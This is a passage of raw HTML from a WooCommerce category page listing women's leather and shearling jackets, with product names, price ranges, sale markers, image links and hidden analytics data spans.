	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span><span class="screen-reader-text">Price range: &#36;159.99 through &#36;189.99</span></span>
</a><a href="https://superjackets.com/mia-black-sheepskin-leather-jacket-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22040" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22040" data-product_sku="SJW-160-20-1" aria-label="Select options for &ldquo;Mia Black Sheepskin Leather Jacket for Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22040" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="22040" data-gtmkit_product_data="{&quot;id&quot;:&quot;22040&quot;,&quot;item_id&quot;:&quot;22040&quot;,&quot;item_name&quot;:&quot;Mia Black Sheepskin Leather Jacket for Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:159.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:26}"></span></li>
<li class="product type-product post-21990 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-black-ladies-leather-jacket product_tag-leather-jacket-for-women product_tag-plus-size-jacket-for-women product_tag-plus-size-leather-jacket-for-women product_tag-sheepskin-leather-jacket-for-women-in-plus-size has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/suzzane-brando-black-leather-jacket-plus-size-for-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/07/Suzzane1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Suzzane Brando Black Leather Jacket Plus Size for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Suzzane Brando Black Big and Tall Leather Jacket for Women</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;189.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>144.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;144.99.</span></span>
</a><a href="https://superjackets.com/suzzane-brando-black-leather-jacket-plus-size-for-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21990" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21990" data-product_sku="SJW-156-24" aria-label="Select options for &ldquo;Suzzane Brando Black Big and Tall Leather Jacket for Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21990" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="21990" data-gtmkit_product_data="{&quot;id&quot;:&quot;21990&quot;,&quot;item_id&quot;:&quot;21990&quot;,&quot;item_name&quot;:&quot;Suzzane Brando Black Big and Tall Leather Jacket for Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:144.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:27}"></span></li>
<li class="product type-product post-21337 status-publish instock product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-black-sheepskin-jacket-for-women product_tag-black-sheepskin-women-jacket product_tag-hooded-jacket product_tag-hooded-leather-jacket-for-women product_tag-martha-black-jacket product_tag-women-bomber-jacket has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/martha-hooded-black-sheepskin-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2023/06/3-1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Martha Hooded Black Leather Jacket for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Martha Hooded Black Sheepskin Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/martha-hooded-black-sheepskin-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21337" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21337" data-product_sku="Sjw 021233" aria-label="Select options for &ldquo;Martha Hooded Black Sheepskin Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21337" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="21337" data-gtmkit_product_data="{&quot;id&quot;:&quot;21337&quot;,&quot;item_id&quot;:&quot;21337&quot;,&quot;item_name&quot;:&quot;Martha Hooded Black Sheepskin Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Women Motorcycle Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:28}"></span></li>
<li class="product type-product post-18432 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-black-aviator-b3-shearling-long-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C5_result-23-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bella Rey Women Fashion Black Aviator B3 Black Shearling Long Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C5_result-23-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C5_result-23-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Bella Rey Women Fashion Black Aviator B3 Black Shearling Long Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>239.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>269.99</bdi></span><span class="screen-reader-text">Price range: &#36;239.99 through &#36;269.99</span></span>
</a><a href="https://superjackets.com/women-black-aviator-b3-shearling-long-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18432" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18432" data-product_sku="" aria-label="Select options for &ldquo;Bella Rey Women Fashion Black Aviator B3 Black Shearling Long Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18432" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18432" data-gtmkit_product_data="{&quot;id&quot;:&quot;18432&quot;,&quot;item_id&quot;:&quot;18432&quot;,&quot;item_name&quot;:&quot;Bella Rey Women Fashion Black Aviator B3 Black Shearling Long Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:239.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:29}"></span></li>
<li class="product type-product post-18417 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-brown-flight-real-shearling-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C5_result-22-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Del Lana Women Fashion Coffee Brown Aviator Flight Real Shearling Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C5_result-22-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C5_result-22-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Del Lana Women Fashion Coffee Brown Aviator Flight Real Shearling Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/women-brown-flight-real-shearling-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18417" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18417" data-product_sku="Sjw 014541" aria-label="Select options for &ldquo;Del Lana Women Fashion Coffee Brown Aviator Flight Real Shearling Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18417" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18417" data-gtmkit_product_data="{&quot;id&quot;:&quot;18417&quot;,&quot;item_id&quot;:&quot;18417&quot;,&quot;item_name&quot;:&quot;Del Lana Women Fashion Coffee Brown Aviator Flight Real Shearling Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:30}"></span></li>
<li class="product type-product post-18387 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/blanca-women-fashion-black-aviator-flight-real-shearling-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C2_result-46-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blanca Women Fashion Black Aviator Flight Real Shearling Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C2_result-46-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C2_result-46-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Blanca Women Fashion Black Aviator Flight Real Shearling Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/blanca-women-fashion-black-aviator-flight-real-shearling-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18387" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18387" data-product_sku="SJW-2001288" aria-label="Select options for &ldquo;Blanca Women Fashion Black Aviator Flight Real Shearling Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18387" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18387" data-gtmkit_product_data="{&quot;id&quot;:&quot;18387&quot;,&quot;item_id&quot;:&quot;18387&quot;,&quot;item_name&quot;:&quot;Blanca Women Fashion Black Aviator Flight Real Shearling Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Women Motorcycle Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:31}"></span></li>
<li class="product type-product post-18386 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-aviator-flight-real-shearling-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C4_result-39-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lana Women Fashion Brown Aviator Flight Real Shearling Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C4_result-39-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C4_result-39-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Lana Women Fashion Brown Aviator Flight Real Shearling Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/women-aviator-flight-real-shearling-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18386" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18386" data-product_sku="Sjw 021021" aria-label="Select options for &ldquo;Lana Women Fashion Brown Aviator Flight Real Shearling Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18386" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18386" data-gtmkit_product_data="{&quot;id&quot;:&quot;18386&quot;,&quot;item_id&quot;:&quot;18386&quot;,&quot;item_name&quot;:&quot;Lana Women Fashion Brown Aviator Flight Real Shearling Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Women Motorcycle Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:32}"></span></li>
<li class="product type-product post-18360 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/clara-women-fashion-brown-aviator-real-shearling-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/My-project-1-1_result-2-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Clara Women Fashion Brown Aviator Real Shearling Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/My-project-1-1_result-2-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/My-project-1-1_result-2-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Clara Women Fashion Brown Aviator Real Shearling Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/clara-women-fashion-brown-aviator-real-shearling-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18360" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18360" data-product_sku="SJW-2001284" aria-label="Select options for &ldquo;Clara Women Fashion Brown Aviator Real Shearling Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18360" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18360" data-gtmkit_product_data="{&quot;id&quot;:&quot;18360&quot;,&quot;item_id&quot;:&quot;18360&quot;,&quot;item_name&quot;:&quot;Clara Women Fashion Brown Aviator Real Shearling Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:33}"></span></li>
<li class="product type-product post-18359 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/adriana-klum-women-fashion-black-aviator-white-shearling-bomber-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C2_result-44-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adriana Klum Women Fashion Black Aviator White Shearling Bomber Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C2_result-44-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C2_result-44-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Adriana Klum Women Fashion Black Aviator White Shearling Bomber Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/adriana-klum-women-fashion-black-aviator-white-shearling-bomber-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18359" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18359" data-product_sku="Sjw 03452" aria-label="Select options for &ldquo;Adriana Klum Women Fashion Black Aviator White Shearling Bomber Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18359" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18359" data-gtmkit_product_data="{&quot;id&quot;:&quot;18359&quot;,&quot;item_id&quot;:&quot;18359&quot;,&quot;item_name&quot;:&quot;Adriana Klum Women Fashion Black Aviator White Shearling Bomber Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:34}"></span></li>
<li class="product type-product post-18334 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-brown-aviator-double-collar-shearling-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C3_result-43-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lorena Women Fashion Brown Aviator Double Collar Shearling Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C3_result-43-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C3_result-43-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Lorena Women Fashion Brown Aviator Double Collar Shearling Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/women-fashion-brown-aviator-double-collar-shearling-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18334" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18334" data-product_sku="" aria-label="Select options for &ldquo;Lorena Women Fashion Brown Aviator Double Collar Shearling Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18334" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18334" data-gtmkit_product_data="{&quot;id&quot;:&quot;18334&quot;,&quot;item_id&quot;:&quot;18334&quot;,&quot;item_name&quot;:&quot;Lorena Women Fashion Brown Aviator Double Collar Shearling Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Women Motorcycle Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:35}"></span></li>
<li class="product type-product post-18320 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/heidi-lima-women-fashion-brown-aviator-brown-shearling-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-43-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Heidi Lima Women Fashion Brown Aviator Real Shearling Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C1_result-43-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C1_result-43-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Heidi Lima Women Fashion Brown Aviator Real Shearling Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span><span class="screen-reader-text">Price range: &#36;200.00 through &#36;230.00</span></span>
</a><a href="https://superjackets.com/heidi-lima-women-fashion-brown-aviator-brown-shearling-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18320" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18320" data-product_sku="Sjw 021041" aria-label="Select options for &ldquo;Heidi Lima Women Fashion Brown Aviator Real Shearling Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18320" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18320" data-gtmkit_product_data="{&quot;id&quot;:&quot;18320&quot;,&quot;item_id&quot;:&quot;18320&quot;,&quot;item_name&quot;:&quot;Heidi Lima Women Fashion Brown Aviator Real Shearling Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:200,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:36}"></span></li>
<li class="product type-product post-18315 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-black-aviator-shearling-blazer-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C2_result-41-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Veronica Women Fashion Black Aviator Shearling Blazer Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C2_result-41-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C2_result-41-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Veronica Women Fashion Black Aviator Shearling Blazer Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/women-fashion-black-aviator-shearling-blazer-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18315" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18315" data-product_sku="SJW-2001282" aria-label="Select options for &ldquo;Veronica Women Fashion Black Aviator Shearling Blazer Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18315" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18315" data-gtmkit_product_data="{&quot;id&quot;:&quot;18315&quot;,&quot;item_id&quot;:&quot;18315&quot;,&quot;item_name&quot;:&quot;Veronica Women Fashion Black Aviator Shearling Blazer Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:37}"></span></li>
<li class="product type-product post-18301 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-brown-aviator-brown-shearling-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/My-project-1_result-1-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lana Women Fashion Brown Aviator Brown Shearling Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/My-project-1_result-1-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/My-project-1_result-1-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Lana Women Fashion Brown Aviator Brown Shearling Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>319.99</bdi></span><span class="screen-reader-text">Price range: &#36;299.99 through &#36;319.99</span></span>
</a><a href="https://superjackets.com/women-fashion-brown-aviator-brown-shearling-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18301" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18301" data-product_sku="SJW-2001279" aria-label="Select options for &ldquo;Lana Women Fashion Brown Aviator Brown Shearling Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18301" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
